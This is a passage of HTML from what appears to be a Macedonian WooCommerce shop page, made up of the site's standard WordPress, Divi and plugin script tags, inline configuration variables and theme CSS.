var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0417\u0430 \u0436\u0430\u043b, \u043d\u0438\u0442\u0443 \u0435\u0434\u0435\u043d \u043f\u0440\u043e\u0434\u0443\u043a\u0442 \u043d\u0435 \u043e\u0434\u0433\u043e\u0432\u0430\u0440\u0430 \u043d\u0430 \u0432\u0430\u0448\u0438\u043e\u0442 \u0438\u0437\u0431\u043e\u0440. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0438\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u0434\u0440\u0443\u0433\u0430 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u0458\u0430.","i18n_make_a_selection_text":"\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0438\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u043d\u0435\u043a\u043e\u0438 \u043e\u043f\u0446\u0438\u0438 \u0437\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0442 \u043f\u0440\u0435\u0434 \u0434\u0430 \u0433\u043e \u0434\u043e\u0434\u0430\u0434\u0435\u0442\u0435 \u043e\u0432\u043e\u0458 \u043f\u0440\u043e\u0434\u0443\u043a\u0442 \u0432\u043e \u0432\u0430\u0448\u0430\u0442\u0430 \u043a\u043e\u0448\u043d\u0438\u0447\u043a\u0430.","i18n_unavailable_text":"\u0417\u0430 \u0436\u0430\u043b \u043e\u0432\u043e\u0458 \u043f\u0440\u043e\u0434\u0443\u043a\u0442 \u043d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u0435\u043d. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0438\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u0434\u0440\u0443\u0433\u0430 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u0458\u0430.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script data-handle="wc-add-to-cart-variation" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cfvsw_swatches_product-js-extra">
/* <![CDATA[ */
var cfvsw_swatches_settings = {"ajax_url":"https://www.circle.mk/wp-admin/admin-ajax.php","admin_url":"https://www.circle.mk/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur-cross","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"2473488cb7","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra
/* ]]> */
</script>
<script data-handle="cfvsw_swatches_product" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script data-handle="my-amazing-script" type="text/javascript" src="https://circle.mk/wp-content/themes/divi-child/js/tanjasamazingscript.js?ver=6.9" id="my-amazing-script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.circle.mk/wp-admin/admin-ajax.php","images_uri":"https://www.circle.mk/wp-content/themes/Divi/images","builder_images_uri":"https://www.circle.mk/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"8913998aa7","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"b304ce81ff","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"11012","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script data-handle="divi-custom-script" type="text/javascript" src="https://www.circle.mk/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.0" id="divi-custom-script-js"></script>
<script data-handle="sourcebuster-js" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.circle.mk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-handle="wc-order-attribution" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script data-handle="et-builder-cpt-modules-wrapper" type="text/javascript" src="https://www.circle.mk/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.0" id="et-builder-cpt-modules-wrapper-js"></script>
<script data-handle="et-core-common" type="text/javascript" src="https://www.circle.mk/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.0" id="et-core-common-js"></script>
<script data-handle="woof-slideout-js" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.3" id="woof-slideout-js-js"></script>
<script data-handle="woof-slideout-init" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.3" id="woof-slideout-init-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"\u041f\u043e \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","by_price":"by_price"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script data-handle="woof_front" type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "a23c75f2e3";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://www.circle.mk/shop/";
                        var woof_link = 'https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://www.circle.mk/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.circle.mk/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_colors","pa_size"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script data-handle="woof_front" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=1.3.7.3" id="woof_front-js"></script>
<script data-handle="woof_by_author_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.3" id="woof_by_author_html_items-js"></script>
<script data-handle="woof_by_instock_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.3" id="woof_by_instock_html_items-js"></script>
<script data-handle="woof_by_onsales_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.3" id="woof_by_onsales_html_items-js"></script>
<script data-handle="woof_by_text_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.3" id="woof_by_text_html_items-js"></script>
<script data-handle="woof_label_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.3" id="woof_label_html_items-js"></script>
<script data-handle="woof_sections_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.3" id="woof_sections_html_items-js"></script>
<script data-handle="woof_select_radio_check_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.3" id="woof_select_radio_check_html_items-js"></script>
<script data-handle="woof_sd_html_items" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.3" id="woof_sd_html_items-js"></script>
<script data-handle="chosen-drop-down" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.3" id="chosen-drop-down-js"></script>
<script data-handle="ion.range-slider" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.3" id="ion.range-slider-js"></script>
<script data-handle="jquery-ui-core" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-handle="jquery-ui-mouse" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script data-handle="jquery-ui-slider" type="text/javascript" src="https://www.circle.mk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script data-handle="wc-jquery-ui-touchpunch" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script data-handle="wc-accounting" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0434\u0435\u043d","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script data-handle="wc-price-slider" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.circle.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.circle.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-tb-7392-11012-cached-inline-styles">.et_pb_section_0_tb_body.et_pb_section{padding-top:125px;padding-bottom:35px}.et_pb_row_0_tb_body.et_pb_row{padding-top:1px!important;padding-bottom:2px!important;padding-top:1px;padding-bottom:2px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message{font-size:15px!important;background-color:#000000!important;padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0em!important;margin-right:0em!important;margin-left:0em!important}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward{color:#ffffff!important;border-width:2px!important;border-color:#ffffff;border-radius:0px;font-size:14px;background-color:#0c71c3!important;padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after{font-size:1.6em}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{font-size:1.6em}body #page-container .et_pb_section .et_pb_cta_0_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:after{font-size:1.6em}body #page-container .et_pb_section .et_pb_cta_1_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_wc_cart_notice_0_tb_body .wc-forward:after{font-size:14px}body.et_button_custom_icon #page-container .et_pb_wc_add_to_cart_0_tb_body .button:after{font-size:14px}body.et_button_custom_icon #page-container .et_pb_cta_0_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:after{font-size:14px}body.et_button_custom_icon #page-container .et_pb_cta_1_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:after{font-size:14px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a{font-size:15px;color:#000000!important}.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb{border-color:#000000 #000000 #8c8c8c #000000;border-bottom-width:2px;padding-top:0em!important;padding-right:0em!important;padding-bottom:5px!important;padding-left:0em!important}.et_pb_wc_title_0_tb_body h1,.et_pb_wc_title_0_tb_body h2,.et_pb_wc_title_0_tb_body h3,.et_pb_wc_title_0_tb_body h4,.et_pb_wc_title_0_tb_body h5,.et_pb_wc_title_0_tb_body h6{font-weight:700;font-size:36px;line-height:1.2em}.et_pb_divider_0_tb_body{margin-top:15px!important;margin-bottom:15px!important;width:30px}.et_pb_divider_0_tb_body:before{border-top-color:rgba(0,0,0,0.1);border-top-width:3px}.et_pb_wc_rating_0_tb_body .woocommerce-product-rating .star-rating>span:before{color:#D26E4B!important}.et_pb_wc_rating_0_tb_body .woocommerce-product-rating .star-rating{font-size:20px}.et_pb_wc_rating_0_tb_body{margin-top:0em!important;margin-right:0em!important;margin-bottom:1.618em!important;margin-left:0em!important}.et_pb_wc_rating_0_tb_body .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_price_0_tb_body .price{font-weight:600;color:#000000!important}.et_pb_wc_description_0_tb_body.et_pb_wc_description{color:#000000!important}.et_pb_wc_tabs_0_tb_body.et_pb_tabs .et_pb_all_tabs .et_pb_tab{color:#000000!important}.et_pb_wc_description_0_tb_body{font-size:15px}.et_pb_wc_add_to_cart_0_tb_body input,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty{border-radius:0px 0px 0px 0px;overflow:hidden;border-width:1px!important;border-color:rgba(0,0,0,0.22)!important;background-color:#ffffff!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button{color:#ffffff!important;font-size:14px;font-weight:600!important;background-color:#0c71c3!important;padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important}.et_pb_wc_add_to_cart_0_tb_body input,.et_pb_wc_add_to_cart_0_tb_body select,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty,.et_pb_wc_add_to_cart_0_tb_body .input::placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body .input::-webkit-input-placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body .input::-moz-placeholder{color:#000000!important}.et_pb_wc_add_to_cart_0_tb_body .input::-ms-input-placeholder{color:#000000!important}.et_pb_section_1_tb_body.et_pb_section{padding-top:0px;padding-bottom:50px}.et_pb_section_4_tb_body.et_pb_section{padding-top:0px;padding-bottom:50px}.et_pb_wc_tabs_0_tb_body.et_pb_tabs .et_pb_tabs_controls li a{color:rgba(102,102,102,0.85)!important}.et_pb_wc_tabs_0_tb_body.et_pb_tabs .et_pb_tabs_controls li,.et_pb_wc_tabs_0_tb_body.et_pb_tabs .et_pb_tabs_controls li a{font-weight:600;text-transform:uppercase;font-size:15px}.et_pb_wc_tabs_0_tb_body.et_pb_tabs .et_pb_tabs_controls li.et_pb_tab_active a{color:#000000!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;margin-top:-2px!important;margin-right:auto!important;margin-left:auto!important;padding-top:0px;padding-bottom:4px}.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_module_header a{font-weight:600;text-align:center}.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_module_header a{font-weight:600;text-align:center}.et_pb_blurb_2_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_body.et_pb_blurb .et_pb_module_header a{font-weight:600;text-align:center}.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_2_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_0_tb_body.et_pb_blurb{font-weight:300;border-color:#dddddd;border-right-width:1px;padding-top:35px!important;padding-right:35px!important;padding-bottom:35px!important;padding-left:35px!important}.et_pb_blurb_1_tb_body.et_pb_blurb{font-weight:300;border-color:#dddddd;border-right-width:1px;padding-top:35px!important;padding-right:35px!important;padding-bottom:35px!important;padding-left:35px!important}.et_pb_blurb_0_tb_body .et-pb-icon{font-size:70px;color:#000000}.et_pb_blurb_1_tb_body .et-pb-icon{font-size:70px;color:#000000}.et_pb_blurb_2_tb_body .et-pb-icon{font-size:70px;color:#000000}.et_pb_blurb_2_tb_body.et_pb_blurb{font-weight:300;border-color:#dddddd;padding-top:35px!important;padding-right:35px!important;padding-bottom:35px!important;padding-left:35px!important}.et_pb_section_2_tb_body.et_pb_section{padding-top:75px;padding-bottom:75px;margin-top:-21px}.et_pb_section_3_tb_body.et_pb_section{padding-top:75px;padding-bottom:75px;margin-top:-21px}.et_pb_row_3_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_3_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_3_tb_body.et_pb_row{width:100%;max-width:2560px}.et_pb_cta_0_tb_body.et_pb_promo h2,.et_pb_cta_0_tb_body.et_pb_promo h1.et_pb_module_header,.et_pb_cta_0_tb_body.et_pb_promo h3.et_pb_module_header,.et_pb_cta_0_tb_body.et_pb_promo h4.et_pb_module_header,.et_pb_cta_0_tb_body.et_pb_promo h5.et_pb_module_header,.et_pb_cta_0_tb_body.et_pb_promo h6.et_pb_module_header{font-size:36px!important;color:#ffffff!important;line-height:1.3em!important}.et_pb_cta_1_tb_body.et_pb_promo h2,.et_pb_cta_1_tb_body.et_pb_promo h1.et_pb_module_header,.et_pb_cta_1_tb_body.et_pb_promo h3.et_pb_module_header,.et_pb_cta_1_tb_body.et_pb_promo h4.et_pb_module_header,.et_pb_cta_1_tb_body.et_pb_promo h5.et_pb_module_header,.et_pb_cta_1_tb_body.et_pb_promo h6.et_pb_module_header{font-size:36px!important;color:#ffffff!important;line-height:1.3em!important}.et_pb_cta_0_tb_body.et_pb_promo{background-color:rgba(255,255,255,0.29);padding-top:150px!important;padding-right:25px!important;padding-bottom:150px!important;padding-left:25px!important}body #page-container .et_pb_section .et_pb_cta_0_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button{color:#ffffff!important;border-color:#ffffff;border-radius:0px;font-size:14px}body #page-container .et_pb_section .et_pb_cta_1_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button{color:#ffffff!important;border-color:#ffffff;border-radius:0px;font-size:14px}body #page-container .et_pb_section .et_pb_cta_0_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:hover{color:#000000!important;border-color:#ffffff!important;background-image:initial;background-color:#ffffff}body #page-container .et_pb_section .et_pb_cta_1_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button:hover{color:#000000!important;border-color:#ffffff!important;background-image:initial;background-color:#ffffff}body #page-container .et_pb_section .et_pb_cta_0_tb_body.et_pb_promo .et_pb_button_wrapper .et_pb_promo_button.et_pb_button{padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important}body #page-container .et_pb_section .et_pb_cta_1_tb_body.et_pb_promo .et_pb_button_wrapper .et_pb_promo_button.et_pb_button{padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important}.et_pb_cta_0_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_cta_1_tb_body.et_pb_promo .et_pb_promo_button.et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_cta_1_tb_body.et_pb_promo{background-color:rgba(0,0,0,0);padding-top:150px!important;padding-right:25px!important;padding-bottom:150px!important;padding-left:25px!important}.et_pb_row_4_tb_body.et_pb_row{padding-top:2px!important;padding-top:2px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:700!important;line-height:1.6em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:16px!important;line-height:1.2em!important;text-align:center!important}.et_pb_wc_related_products_0_tb_body ul.products li.product 